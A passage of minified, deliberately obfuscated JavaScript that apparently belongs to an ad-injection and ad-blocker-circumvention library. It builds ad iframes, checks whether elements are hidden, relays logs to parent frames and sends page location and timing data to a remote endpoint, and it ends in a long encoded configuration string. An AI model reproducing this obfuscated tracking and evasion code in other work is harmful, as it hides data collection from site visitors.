0!==arguments[7]?arguments[7]:"",g=arguments[h(1937)]>8?arguments[8]:void 0;const b={};n[h(2261)](((t,e)=>{b[e]=t}));const w=document[h(1898)](h(2927));u[h(2261)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(329)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1305)]());if(w[h(329)]("id",v),w[h(2712)][h(2081)]((0,s.md)(c.A[h(1305)]())),(0,m.bb)(w),f){const t=document[h(1898)](h(1122));t[h(2911)]=f,w[h(2914)](t)}const y=document[h(1898)](h(2440));y[h(1262)]="#"[h(1088)](v,h(2823))[h(1088)](v,h(453)),w[h(2914)](y);const x=document[h(1898)](h(1122));x[h(329)](h(2440),h(297)),w[h(2914)](x);const k=document[h(1898)](h(1640));var A;if(k[h(3217)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1380)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(938)](A))),k[h(883)]="",(0,m.Hz)(k),k[h(329)](h(535),h(999)+i[h(935)]()),k[h(329)](h(295),h(999)+a[h(935)]()),k[h(329)](h(1593),"0"),k[h(329)](h(2941),"0"),k[h(329)](h(2602),"0"),k[h(329)](h(2322),"no"),k[h(329)](h(2440),h(2619)),x[h(2914)](k),(window[h(499)][h(425)]+window[h(499)][h(606)])[h(635)](h(3105))||h(3163)===p.A[h(655)](h(3105),!1)){const e=document[h(1898)](h(1122)),r=e[h(1612)]({mode:h(2324)});e[h(2440)][h(3301)](h(990),h(804)),e[h(2440)][h(3301)](h(1232),"0"),e[h(2440)][h(3301)](h(2707),"0"),e[h(2440)][h(3301)](h(535),h(1248)),e[h(2440)][h(3301)](h(295),h(1248)),e[h(2440)][h(3301)](h(2565),h(3003)),e[h(2440)][h(3301)](h(520),h(1608)),e[h(2440)][h(3301)](h(2796),h(1028)),e[h(2440)][h(3301)](h(1111),h(977)),e[h(2440)][h(3301)](h(355),h(977)),e[h(2440)][h(3301)](h(1661),h(2663));const s=""[h(1088)](o.A[h(1380)],h(1874))[h(1088)](window[h(499)][h(1606)],h(1670))[h(1088)](t);r[h(2911)]=h(2917)[h(1088)](t,h(536))[h(1088)](i,"x")[h(1088)](a,h(1127))[h(1088)](n[h(1391)]>0?h(1214)[h(1088)](JSON[h(938)](b,null,2),h(786)):"",h(2690))[h(1088)](s,h(951)),x[h(2914)](e)}return[w,x,k]},y=t=>t[r(2261)]((t=>{const e=r;document[e(1579)](t[e(1573)])[e(2261)]((n=>{const r=e;if(void 0!==t[r(1102)]&&t[r(1102)]>0)for(let e=0;e<t[r(1102)]&&n[r(1101)];++e)n=n[r(1101)];t[r(1350)]?n[r(1350)]():n[r(2440)][r(3301)](r(2796),r(2754),r(455))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1101)])throw new Error(i(2733));const o=n[i(2748)]("-")[0],s=parseInt(n[i(2748)]("-")[1]);switch(o){case i(1435):e[i(2844)][i(1937)]<=s?e[i(2914)](t):e[i(2168)](t,e[i(2844)][s]);break;case i(2438):0===e[i(2844)][i(1937)]||0===s?e[i(2914)](t):e[i(2844)][i(1937)]<=s?e[i(2168)](t,e[i(875)]):e[i(2168)](t,e[i(2844)][e[i(2844)][i(1937)]-s]);break;case i(3270):{let n=e;for(let t=0;t<s&&n[i(915)];t++)n=n[i(915)];u.A[i(2304)](t,n);break}case i(2e3):{let n=e;for(let t=0;t<s&&n[i(2091)];t++)n=n[i(2091)];e[i(1101)][i(2168)](t,n);break}case i(2929):{let r=e[i(1101)],o=r;if(n[i(2748)]("-")[i(1937)]<3)for(let t=0;t<s&&o[i(563)];t++)o=o[i(563)];else{const t=parseInt(n[i(2748)]("-")[2]);for(let t=0;t<s&&r[i(1101)];t++)r=r[i(1101)];o=r;for(let e=0;e<t&&o[i(563)];e++)o=o[i(563)]}u.A[i(2304)](t,o);break}case i(700):{let r=e[i(1101)],o=r;if(n[i(2748)]("-")[i(1937)]<3)for(let t=0;t<s&&o[i(2404)];t++)o=o[i(2404)];else{const t=parseInt(n[i(2748)]("-")[2]);for(let t=0;t<s&&r[i(1101)];t++)r=r[i(1101)];o=r;for(let e=0;e<t&&o[i(2404)];e++)o=o[i(2404)]}r[i(1101)][i(2168)](t,o);break}default:throw new Error(i(1184)[i(1088)](n,i(256)))}},k=(t,e,n)=>{const i=r;if(!document[i(3138)](t))return!1;const o=n[i(2748)]("-")[0],s=parseInt(n[i(2748)]("-")[1]);switch(o){case i(1435):return e[i(2844)][i(1937)]<=s?e[i(917)]===t:e[i(2844)][s]===t;case i(2438):return 0===s?e[i(917)]===t:e[i(2844)][i(1937)]<=s?e[i(875)]===t:e[i(2844)][e[i(2844)][i(1937)]-s-1]===t;case i(3270):{let n=e;for(let t=0;t<s+1&&n[i(915)];t++)n=n[i(915)];return n===t}case i(2e3):{let n=e;for(let t=0;t<s+1&&n[i(2091)];t++)n=n[i(2091)];return n===t}case i(2929):{let r=e[i(1101)],o=r;if(n[i(2748)]("-")[i(1937)]<3)for(let t=0;t<s+1&&o[i(563)];t++)o=o[i(563)];else{const t=parseInt(n[i(2748)]("-")[2]);for(let t=0;t<s&&r[i(1101)];t++)r=r[i(1101)];o=r;for(let e=0;e<t+1&&o[i(563)];e++)o=o[i(563)]}return o===t}case i(700):{let r=e[i(1101)],o=r;if(n[i(2748)]("-")[i(1937)]<3)for(let t=0;t<s+1&&o[i(2404)];t++)o=o[i(2404)];else{const t=parseInt(n[i(2748)]("-")[2]);for(let t=0;t<s&&r[i(1101)];t++)r=r[i(1101)];o=r;for(let e=0;e<t+1&&o[i(2404)];e++)o=o[i(2404)]}return o===t}default:throw new Error(i(1184)[i(1088)](n,i(256)))}},A=t=>t[r(772)]((t=>r(2440)!==t[r(677)][r(3269)]()))[r(1978)]((t=>(t=>{const e=r;if(!document[e(3138)](t))return[!1,""];const n=window[e(2797)](t);return e(2754)===n[e(2796)]?[!0,e(970)]:e(2724)!==n[e(675)]?[!0,e(865)[e(1088)](n[e(675)])]:e(2754)===n[e(772)]||e(2188)!=typeof n[e(772)]||n[e(772)][e(635)](e(2759))?parseFloat(n[e(630)])<.2?[!0,e(2987)[e(1088)](n[e(630)])]:[!1,""]:[!0,e(881)[e(1088)](n[e(772)])]})(t)))[r(2633)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(749)][r(900)]((t=>location[r(1606)][r(1941)](t)))},7549:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(847);var g=function(t){const e=r;return t[t[e(1432)]=0]=e(1432),t[t[e(1014)]=1]=e(1014),t[t[e(1474)]=2]=e(1474),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1937)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1474)],s=arguments[e(1937)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1937)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1466)]=t,this[e(2757)]=i,this[e(3013)]=s,this[e(1958)]=a,(0,o.A)(this,e(717),(function(t){const r=e;for(var i=arguments[r(1937)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3197)](),inventoryId:n[r(3013)],args:o}})),(0,o.A)(this,e(1815),(()=>{const t=e;window[t(2171)](t(2254),(e=>{const n=t;if(e[n(3162)]&&e[n(3162)][n(508)]===p){if(this[n(2757)]===g[n(1014)])return w({inventoryId:this[n(3013)],...e[n(3162)]});if(this[n(2757)]===g[n(1432)]&&e[n(3162)][n(3013)]){if(n(3288)===e[n(3162)][n(2526)])return b[n(3288)]("["[n(1088)](e[n(3162)][n(3013)],"]"),...e[n(3162)][n(486)]);if(n(246)===e[n(3162)][n(2526)])return b[n(246)]("["[n(1088)](e[n(3162)][n(3013)],"]"),...e[n(3162)][n(486)]);if(n(2664)===e[n(3162)][n(2526)])return b[n(2664)](e[n(3162)][n(2664)],"["[n(1088)](e[n(3162)][n(3013)],"]"),...e[n(3162)][n(486)])}}}))})),(0,o.A)(this,e(2971),(()=>{const t=e,n=async()=>{const t=a1u;if(t(1180)!==window[t(499)][t(606)]&&t(1763)!==window[t(499)][t(606)])return;window[t(499)][t(606)]="";const e=prompt(t(3253));if(t(1769)===e)return this[t(1958)][t(2261)]((e=>console[t(2185)](...e[t(486)])));if(t(1763)!==e)return;const n=prompt(t(543)),r=prompt(t(2254)),i=await b[t(2110)](t(1886),null!=n?n:t(306),null!=r?r:t(306));alert(t(1951)),window[t(2231)](t(2798)[t(1088)](i))};window[t(2171)](t(1894),n),window[t(1733)](n,3e3)})),i===g[e(1432)]&&this[e(2971)](),i!==g[e(1432)]&&i!==g[e(1014)]||this[e(1815)]()}static[r(3288)](){const t=r;this[t(420)]();for(var e=arguments[t(1937)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2482)][t(717)](t(3288),...n);if(this[t(2482)][t(2757)]!==g[t(1432)])return w(o);this[t(2482)][t(1958)][t(2083)](o),(l.A[t(3288)]||t(3163)===u.A[t(655)](t(1853),!1))&&console[t(2185)](...n)}static[r(246)](){const t=r;this[t(420)]();for(var e=arguments[t(1937)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2482)][t(717)](t(246),...n);if(this[t(2482)][t(2757)]!==g[t(1432)])return w(o);this[t(2482)][t(1958)][t(2083)](o),(l.A[t(3288)]||t(3163)===u.A[t(655)](t(1853),!1))&&console[t(246)](...n)}static[r(2664)](t){const e=r;this[e(420)]();for(var n=arguments[e(1937)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2482)][e(717)](e(2664),[t,...i]);if(s[e(2664)]=t,this[e(2482)][e(2757)]!==g[e(1432)])return w(s);this[e(2482)][e(1958)][e(2083)](s),(l.A[e(3288)]||e(3163)===u.A[e(655)](e(1853),!1))&&console[e(2664)](t,...i)}static[r(2422)](t,e){const n=r;return this[n(420)](),b[n(3288)](n(2422),t,e),b[n(3288)](n(1761),function(){const t=n;try{const e=performance[t(2023)](t(2395));if(0===e[t(1937)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2261)]((e=>{const c=t;n++,r+=e[c(2628)],(0===a||a>e[c(2628)])&&(a=e[c(2628)]),u<e[c(2628)]&&(u=e[c(2628)]),e[c(3217)][c(1162)](l.A[c(1380)])&&(0,s.EW)(e[c(3217)])&&(0,s.sH)(e[c(3217)])[c(652)][c(1162)](l.A[c(1380)])&&(i++,o+=e[c(2628)],(0===d||d>e[c(2628)])&&(d=e[c(2628)]),m<e[c(2628)]&&(m=e[c(2628)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2110)](t,e,e)}static async[r(2110)](t,e,n){const i=r;this[i(420)]();const o=this[i(2482)][i(1958)][i(1978)]((t=>({...t,timestamp:Math[i(2682)](t[i(974)]/1e3)}))),u=c.A[i(3238)](JSON[i(938)](o)),p=await(0,m.C8)(this[i(2482)][i(1466)],l.A[i(1380)])?(0,m.XV)(l.A[i(1380)],0):l.A[i(1380)],g=new URL(""[i(1088)](p,i(348)));return g[i(2478)][i(2203)](i(870),l.A[i(870)]),g[i(2478)][i(2203)](i(681),t),g[i(2478)][i(2203)](i(1252),e),g[i(2478)][i(2203)](i(2254),n),g[i(2478)][i(2203)](i(1253),location[i(776)]),g[i(2478)][i(2203)](i(2285),(0,d.z3)()[i(935)]()),g[i(2478)][i(2203)](i(243),(await(0,h.H4)())[i(935)]()),g[i(2478)][i(2203)](i(1241),f.A[i(2897)](16,16)),(await a.G[i(1889)](i(976),(0,s.Wq)({protectUrlContext:this[i(2482)][i(1466)],url:g,endpoint:p}),u))[i(1016)]}}i=b,(0,o.A)(b,r(2482),void 0),(0,o.A)(b,r(2114),(t=>i[r(2482)]=new i(t,g[r(1432)]))),(0,o.A)(b,r(2463),((t,e)=>i[r(2482)]=new i(t,g[r(1014)],e))),(0,o.A)(b,r(420),(()=>{const t=r;i[t(2482)]||(i[t(2482)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1232)][e(2135)];){n=n[e(1938)][e(2135)];try{t[e(508)]=p,n[e(1020)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{K:()=>i});const i=r(2495)[r(1088)](r(2235),r(687))},11:(o,O,G)=>{"use strict";G.d(O,{I:()=>q,i:()=>I});var r=G(9141),C=G(5180),P=G(5281),p=G(1783),Q=G(7549);const I=()=>{const t=a1u;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvk